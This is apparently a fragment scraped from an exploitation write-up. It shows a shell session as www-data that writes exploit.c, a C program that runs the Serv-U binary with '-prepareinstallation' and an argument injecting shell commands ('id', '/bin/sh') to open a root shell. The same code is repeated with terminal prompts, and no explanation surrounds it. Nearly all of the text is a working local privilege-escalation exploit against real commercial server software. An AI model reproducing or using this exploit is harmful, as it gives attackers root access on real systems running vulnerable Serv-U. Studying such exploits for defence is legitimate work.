 www-data@shimishao:/var/www/html$ cat > exploit.c << EOF
#include <stdio.h>
#include <unistd.h>
#include <errno.h>
int main()
{
    char *vuln_args[] = {
        "\" ; id; echo 'opening root shell' ; /bin/sh; \"",
        "-prepareinstallation",
        NULL
    };
    int ret_val = execv("/usr/local/Serv-U/Serv-U", vuln_args);
    printf("ret val: %d errno: %d\n", ret_val, errno);
    return errno;
}
EOFcat > exploit.c << EOF
> #include <stdio.h>
> #include <unistd.h>
> #include <errno.h>
>
> int main()
> {
>     char *vuln_args[] = {
>         "\" ; id; echo 'opening root shell' ; /bin/sh; \"",
>         "-prepareinstallation",
>         NULL
>     };
>
>     int ret_val = execv("/usr/local/Serv-U/Serv-U", vuln_args);
>
>     printf("ret val: %d errno: %d\n", ret_val, errno);
>     return errno;
> }
>
EOF
0 highlights